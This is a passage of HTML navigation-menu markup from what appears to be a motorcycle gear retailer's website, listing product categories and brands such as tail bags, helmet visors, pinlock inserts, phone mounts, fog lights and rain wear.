<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32554' id='mega-menu-item-32554'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-tail-bag/">Guardian Gears Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32555' id='mega-menu-item-32555'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-tail-bag/">Dirtsack Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32556' id='mega-menu-item-32556'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-tail-bag/">Invictus Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32557' id='mega-menu-item-32557'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-tail-bag/">Solace Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41683' id='mega-menu-item-41683'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-tail-bag/">BISON Tail bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-32558' id='mega-menu-item-32558'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/hydration-and-utility-bags">Hydration & Utility Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32560' id='mega-menu-item-32560'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/monster-hydration-bag/">Monster Hydration Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33869' id='mega-menu-item-33869'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-hydration-backpack/">Raida Hydration Backpack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32562' id='mega-menu-item-32562'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-sling/">Guardian Gears Sling Bag, Waist Bag, Thigh Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34212' id='mega-menu-item-34212'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-hydration-backpack/">Solace Hydration Backpack</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32563' id='mega-menu-item-32563'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/himalayan-frame-bages/">HIMALAYAN FRAME BAGES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32564' id='mega-menu-item-32564'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/">Invictus Himalayan Frame Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32565' id='mega-menu-item-32565'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/top-box">Top Box<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32566' id='mega-menu-item-32566'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-top-box/">ASG Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32567' id='mega-menu-item-32567'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/coocase-top-box/">Coocase Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35712' id='mega-menu-item-35712'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/jdr-top-box/">JDR top box</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32381' id='mega-menu-item-32381'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet VISOR<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32382' id='mega-menu-item-32382'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/">MT VISOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32383' id='mega-menu-item-32383'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/mt-v6-pinlock-ready-visor/">MT ~V6 Pinlock     Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32384' id='mega-menu-item-32384'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-ready-visor/">MT ~V12 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32385' id='mega-menu-item-32385'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-ready-visors/">MT ~V14 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34369' id='mega-menu-item-34369'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pin-lock-ready-visor/">MT ~V28 PIN-LOCK READY VISOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32386' id='mega-menu-item-32386'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-pin-lock-insert/">MT PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32387' id='mega-menu-item-32387'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-insert/">MT ~V12 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32388' id='mega-menu-item-32388'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-insert/">MT ~V14 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34367' id='mega-menu-item-34367'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pinlock-insert/">MT ~V28 PINLOCK INSERT</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34406' id='mega-menu-item-34406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/">LS2 Visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34405' id='mega-menu-item-34405'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/spare-visor-for-ls2-helmets-ff-350-352-391-helmets/">Spare Visor for LS2 Helmets FF 350 / 352 / 391 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34415' id='mega-menu-item-34415'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-clear-visor-for-ls2-ff386-helmets/">Spare Clear Visor for LS2 FF386 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34419' id='mega-menu-item-34419'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff358-clear-visor/">LS2 FF358 Clear Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34456' id='mega-menu-item-34456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff902-clear-visor/">LS2 FF902 CLEAR VISOR</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34425' id='mega-menu-item-34425'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-800-storm-320-stream-353-rapid-helmets/">Spare Visor for LS2 800 Storm 320 Stream 353 Rapid Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34442' id='mega-menu-item-34442'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-visor-for-ls2-ff324-metro-evo-helmets/">Spare Visor for LS2 FF324 Metro Evo Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34463' id='mega-menu-item-34463'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-mx436-pioneer-helmets/">Spare Visor for LS2 MX436 Pioneer Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-34412' id='mega-menu-item-34412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/">LS2 PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34433' id='mega-menu-item-34433'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff320-ff353-pinlock-antifog-insert-lens/">LS2 FF320, FF800 &amp; FF353 PINLOCK (ANTIFOG INSERT LENS)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34445' id='mega-menu-item-34445'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff324-metro-evo-helmet-pinlock-insert/">LS2 FF324 Metro Evo Helmet Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34459' id='mega-menu-item-34459'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-pinlock-insert-for-ff902-helmet/">LS2 Pinlock Insert For FF902 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34469' id='mega-menu-item-34469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-mx436-pioneer-helmets/">▸ Spare Pinlock 70 Max Vision Anti fog Clear Lens for LS2 MX436 Pioneer Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40911' id='mega-menu-item-40911'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-ff808-stream-ii-helmets/">▸ Spare Pinlock 70 Max Vision Anti Fog Clear Lens for LS2 FF808 Stream II Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34725' id='mega-menu-item-34725'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/">Axor visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34726' id='mega-menu-item-34726'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-street/">axor street</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34727' id='mega-menu-item-34727'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-apex/">axor apex</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32593' id='mega-menu-item-32593'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Accessories<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32594' id='mega-menu-item-32594'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/air-filters">Air Filters<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32595' id='mega-menu-item-32595'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/k-n/" aria-haspopup="true" aria-expanded="false">K &amp; N<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32596' id='mega-menu-item-32596'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-air-filter/">K &amp; N Air Filter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32597' id='mega-menu-item-32597'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-service-kit/">K &amp; N Service Kit</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32598' id='mega-menu-item-32598'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/bike-care/">Bike Care<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32599' id='mega-menu-item-32599'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/motul-chain-lube/">Motul Chain Lube</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32606' id='mega-menu-item-32606'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/groller/">Paddock Stand & GRoller<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32607' id='mega-menu-item-32607'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/">Grandpitstop Paddock Stand</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32608' id='mega-menu-item-32608'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grand-pitstop-groller/">GrandPitstop GRoller</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32609' id='mega-menu-item-32609'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/">Mobile GPS Mount Holders<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32610' id='mega-menu-item-32610'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/asg/" aria-haspopup="true" aria-expanded="false">ASG<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32611' id='mega-menu-item-32611'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/">ASG Easy Grip Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32612' id='mega-menu-item-32612'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" aria-haspopup="true" aria-expanded="false">XDI Racepack Mobile Holder<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32613' id='mega-menu-item-32613'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/">XDI Rackpack Storm Case Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32615' id='mega-menu-item-32615'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" aria-haspopup="true" aria-expanded="false">GrandPitstop Mobile Holder Mount<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32616' id='mega-menu-item-32616'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/">GrandPitstop Claw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32617' id='mega-menu-item-32617'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/">GrandPitstop Jaw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34814' id='mega-menu-item-34814'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/">GrandPitstop Waterproof Mobile Holder</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32571' id='mega-menu-item-32571'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/camera-accessories">Action Cameras<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32584' id='mega-menu-item-32584'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/base-mounts/">Base Mounts</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32585' id='mega-menu-item-32585'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/basic-accessories-kit/">Basic Accessories Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32586' id='mega-menu-item-32586'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/chest-strap-mount/">Chest Strap Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32587' id='mega-menu-item-32587'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-chin-mount/">Helmet Chin Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32590' id='mega-menu-item-32590'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/tripod/">Tripod</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32592' id='mega-menu-item-32592'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/octopus-mount/">Octopus Mount</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32618' id='mega-menu-item-32618'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/">BIKE LIGHTS ( AUX )<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32622' id='mega-menu-item-32622'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" aria-haspopup="true" aria-expanded="false">Maddog Aux fog Lights<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32623' id='mega-menu-item-32623'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/">MadDog Alpha Auxiliary light</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32624' id='mega-menu-item-32624'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/">Maddog Scout fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32625' id='mega-menu-item-32625'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/">Maddog Scout-x fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32626' id='mega-menu-item-32626'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/">MadDog Delta Auxiliary light</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32627' id='mega-menu-item-32627'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/motocross-goggles/">Motocross Goggles<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34155' id='mega-menu-item-34155'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2-aura-goggles/">LS2 AURA GOGGLES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34187' id='mega-menu-item-34187'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axxis-goggles/">AXXIS GOGGLES</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32630' id='mega-menu-item-32630'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-comfort/">Riding Comfort<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32631' id='mega-menu-item-32631'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-air-seats/">GrandPitstop Air Seats</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32635' id='mega-menu-item-32635'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/">Solace Bum Partner Air Seat Cushion</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32636' id='mega-menu-item-32636'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tyre-inflator/">Tyre Inflator<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32637' id='mega-menu-item-32637'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/">GrandPitstop Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32638' id='mega-menu-item-32638'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/">ResQTech Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41552' id='mega-menu-item-41552'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/">AGS PORTABLE AIR INFLATOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-34534' id='mega-menu-item-34534'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/rain-wear/">Rain Wear<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34548' id='mega-menu-item-34548'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/">Solace RAINPRO PANT V2</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34549' id='mega-menu-item-34549'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/">Solace RAINPRO JACKET V2</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36251' id='mega-menu-item-36251'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/">▸BISON AQUASHIELD RAIN HOODIE</a></li><li class='mega-menu-item 